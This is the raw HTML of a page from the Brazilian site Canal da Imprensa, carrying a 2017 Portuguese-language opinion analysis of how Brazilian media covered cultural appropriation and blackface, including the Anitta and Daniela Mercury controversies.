<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<link rel="amphtml" href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="post-template-default single single-post postid-2253 single-format-standard custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-6977"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="https://canaldaimprensa.com.br/category/analises/">Análises</a><a href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/">“Não deixe o passado morrer”</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box">    <!-- Row for main content area -->
    <div id="content" class="post-preset-ts_1490125461023  col-lg-12 col-md-12 col-sm-12 col-xs-12  fullwidth_sidebar" >
            <div class="post-box  builder-section post-bar_type_1" >
                <article  class="fullwidth  col-lg-12 col-md-12 col-sm-12 col-xs-12  content jaw-single image_caption_toggle-2 post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-edicao-171 format- element" id="post-2253"   itemscope itemtype="http://schema.org/Article"  >
        <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/"/>
        <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Canal da Imprensa"/>    
            <meta itemprop="url" content="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/"/>
            <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png" />
            </span>    
        </span>
        <div class="entry-content" >
                <!-- Image / video / gallery -->
    <div class="jaw_single_img row " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  "  >
            <img width="474" height="277" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;full&quot;:{&quot;0&quot;:&quot;2017\/08\/CAMILA-2.jpg&quot;,&quot;1&quot;:474,&quot;2&quot;:277,&quot;3&quot;:false,&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2017\/08\/CAMILA-2.jpg&quot;}}" decoding="async" fetchpriority="high" /><noscript><img width="474" height="277" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg" class="attachment-large size-large" alt="" itemprop="contentUrl" decoding="async" /></noscript>                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg">
                <meta itemprop="width" content="474">
                <meta itemprop="height" content="277">
                    </div>
    </div>
                                    <div  class="perex ">   
                        <header>
            <h1 class="entry-title" itemprop="headline">
            “Não deixe o passado morrer”        </h1>
    </header>
                                                                <div class="row">
                            <ul class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  blog-meta-info-top blog-meta-info">
                                                                    <li class="post-meta-date">
                                        <span class="date">
                                            16 de agosto de 2017                                        </span>
                                    </li>
                                                                  
                                    <li class="post-meta-comments">
                                        <a href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>                                    </li>    
                                                                                                    <li class="post-meta-author">
                                        <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                                    </li>
                                                                                                    <li class="post-meta-catagory">
                                        <span>Posted in </span>
                                        <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>                                    </li>
                                                                                                                                <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="2253" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                                    
                                      <!-- RATING -->
                                                                                                                                    <li class="post-meta-print">
                                        <a href="#"><i class="jaw-icon-print"></i></a> 
                                    </li>
                                                                                                <li class="post-meta-font-resizer">
                                    <ul class="blog-meta-info-top">
                                        <li class="post-meta-font-resize normal">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize bigger">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize biggest">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                    </ul>
                                </li>
                                                                                                                                                        </ul>
                        </div>
                                    </div>
                                <div  class="more-text">
                                        <div class="row jw-fixed-sidebar-box">
                        <div class="jaw-after-perex jaw-sidebox-position-left  col-lg-9 col-md-9 col-sm-12 col-xs-12  jaw-after-perex">
                            <div class="row">
                                                                                                <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                        <p><em>Quando se trata de apropriação cultural, (boa) parte da mídia caminha em passos e profundidades rasas</em></p>
<p><strong>Camila Torres</strong></p>
<p>A metáfora no título nada tem a ver com a música em si. Quer dizer, talvez tenha. Na voz de Alcione, uma versão que falasse do passado histórico e cultural dos negros no Brasil e no mundo talvez fosse um estímulo para que essa geração e a futura não esqueçam o que aconteceu.</p>
<p><strong>Agenda Setting?</strong></p>
<p>Nos últimos meses uma das pautas mais comentadas tem sido apropriação cultural. Os brasileiros foram inseridos em debates que parecem não ter acordo – deveriam? A apropriação cultural pauta a discussão desde os doutores até os menos letrados. Embora seu significado seja “apoderar-se de algo que não lhe pertence”, nesse caso, da cultura, como definir o que pertence a quem na nação tupiniquim? Será que é tão difícil assim? A discussão foi retomada com o uso do turbante e evoluiu para outros elementos. Nesse cenário, alguns casos ganharam os holofotes, mas parece que só por 15 segundos.</p>
<p>A cantora Anitta, por exemplo, foi pauta no final de 2016 e no Carnaval deste ano. Para gravação do especial de Natal do Altas Horas, da Rede Globo, a carioca divulgou nas redes sociais seu cabelo com dreads. Isso bastou para que ela recebesse uma enxurrada de comentários – alguns repudiando a atitude, outros contra a reprovação. Mas o que a mídia falou sobre isso?</p>
<p>No F5 (site de entretenimento da Folha de SP), por exemplo, só se falou superficialmente sobre o ocorrido. No lead do texto, inclusive, se usa o termo “trancinhas” e não dreadlocks. Na coluna de Mônica Bergamo, o tema é abordado, mas somente com um hiperlink que direciona para a “matéria” citada anteriormente. No E+ do Estadão e na editoria de Entretenimento da Veja, a mesma coisa. Fatos, apenas fatos.</p>
<p>No mesmo período, a cantora Daniela Mercury também causou rebuliço entre os internautas. No último Carnaval, a baiana decidiu homenagear Elza Soares se fantasiando de mulher negra, com peruca black power e tom de pele mais escuro. A atitude gerou reações negativas por conta do “blackface”.</p>
<p>O “blackface” consiste em uma pessoa branca ser caracterizada como negra. Começou no século 19 e ainda hoje há resquícios no cinema, na TV e na sociedade.O significado do “blackface” é tão forte que qualquer pessoa que pretende apoiar as causas negras deveria ter conhecimento. Qualquer pessoa deveria tê-lo, na verdade. A Revista Época publicou em seu site no dia 12/05/2015 um texto de Rebeca Campos Ferreira, perita em Antropologia do Ministério Público Federal (MPF) em Rondônia. Além de explicar a prática, Rebeca confirma que o “blackface” é “uma ferramenta utilizada no teatro, no cinema e, lamentavelmente, muito comum no carnaval.”</p>
<p>Entretanto, é interessante notar que assim que Daniela começou a cantar no trio elétrico, não foi essa a abordagem adotada pela mídia. Um exemplo foi matéria publicada no Portal G1. O título trazia “Com Lázaro e Taís Araújo, Daniela defende empoderamento negro na BA”. Por que só se dá voz a um movimento quando os comentários online são desfavoráveis? Está errado.</p>
<p><strong>E apropriação ao contrário, existe?</strong></p>
<p>É possível afirmar que uma mulher negra que alisa os cabelos e pinta de loiro está se apropriando da “cultura branca”? Não. É o que defende a arquiteta e ativista feminista negra Stephanie Ribeiro no site M de Mulher. Em texto publicado no dia 21 de março de 2017, a ativista explica porque o reverso não é igual. A questão exposta por ela é que “ninguém ‘se disfarça’ de branco. O branco é a norma, o correto. O negro é o exótico, diferente, fora do comum.”</p>
<p>Sendo assim, não é apropriação cultural uma mulher negra “embranquecer”, porque, em sua grande maioria, essas mulheres foram ensinadas que isso era o bonito, o correto, o aceitável. Nega Maluca e outras interpretações cômicas do que é ser negro ainda surgem e ressaltam que essa discussão não acabou. “Blackface” não é homenagem. O uso de dreads, turbantes e outros símbolos por pessoas brancas ainda irá gerar muita discussão. A cultura brasileira está em constante processo de hibridização, mescla, mistura. Mas o passado, esse não pode ser esquecido, e a mídia (em geral) tem o seu papel que, por hora, não está sendo cumprido.</p>
<div class="post-views content-post post-2253 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.388</span>
			</div>                                </div>
                                                                                                 <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                 </div>
                            </div>
                        </div>
                                                    <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  show-on-tablet jaw-box perex-box jw-rating-slim">
                             <div class="fixed_0 perex-box-inner">
                                                                <!-- Featured post area -->
                                    <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
            
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small" data-columns="1">
                    <article id="post-5998"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-6000"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-5999"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
